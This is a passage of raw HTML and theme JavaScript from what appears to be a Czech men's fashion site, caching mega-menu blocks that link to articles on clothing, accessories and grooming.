P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
